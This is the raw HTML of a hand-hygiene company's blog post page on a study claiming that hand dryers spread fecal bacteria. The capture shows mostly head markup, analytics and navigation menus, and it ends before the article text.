

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/
body_size: 18660
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Study: Hand Dryers Spray Human Waste Particles - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Study: Hand Dryers Spray Human Waste Particles - Doctorclean" />
	<meta property="og:description" content="You may think that using a hand dryer in a public bathroom is a far more sustainable and hygienic method of drying your hands than using hand towels. On the contrary, a recent study has uncovered the disturbing truth that doing so could actually be spreading human waste bacteria far and wide. Researchers from the&hellip;" />
	<meta property="og:url" content="https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
	<meta property="article:published_time" content="2018-11-26T01:02:49+00:00" />
	<meta property="article:modified_time" content="2018-11-26T01:04:11+00:00" />
	<meta property="og:image" content="https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg" />
	<meta property="og:image:width" content="573" />
	<meta property="og:image:height" content="611" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Handhygienes" />
	<meta name="twitter:site" content="@Handhygienes" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#article","isPartOf":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/"},"author":{"name":"admin","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"New Study: Hand Dryers Spray Human Waste Particles","datePublished":"2018-11-26T01:02:49+00:00","dateModified":"2018-11-26T01:04:11+00:00","mainEntityOfPage":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/"},"wordCount":357,"commentCount":0,"publisher":{"@id":"https://doctorclean.com.cn/#organization"},"image":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg","articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/","url":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/","name":"New Study: Hand Dryers Spray Human Waste Particles - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg","datePublished":"2018-11-26T01:02:49+00:00","dateModified":"2018-11-26T01:04:11+00:00","breadcrumb":{"@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg","width":573,"height":611},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"New Study: Hand Dryers Spray Human Waste Particles"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorclean.com.cn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"New Study: Hand Dryers Spray Human Waste Particles","author":"admin","wordcount":349,"logged_in":"false","page_id":1379,"post_date":"2018-11-26 01:02:49"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/posts/1379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorclean.com.cn/?p=1379' />
<link rel="alternate" type="application/json+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1379 single-format-standard theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
